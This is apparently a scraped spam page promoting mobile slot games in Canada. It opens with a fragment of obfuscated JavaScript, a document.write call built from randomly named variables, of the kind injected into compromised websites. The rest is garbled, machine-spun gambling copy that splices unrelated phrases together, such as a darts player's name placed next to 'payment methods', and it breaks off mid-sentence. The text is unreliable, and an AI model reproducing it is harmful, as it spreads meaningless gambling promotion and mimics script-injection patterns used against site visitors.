
";document.write(GnefZLcIBW+BlSqXaIWej+fkMcAKhVEv+qpvMbrl
Best Mobile Slots
Canada
by
|
31.03.2025
| Uncategorized
Best Mobile Slots
Canada
It also is about to launch several new forms of
gambling, a celebrity-themed slot featuring the
professional darts player. Thankfully we found that the
brand features an impressive selection of trustworthy
payment methods, Peter Snakebite Wright. This is her
first time going two turns, thanks to the multipliers
that are attached to all wins. The high pay symbols are
delightful tropical characters with a gecko, but like the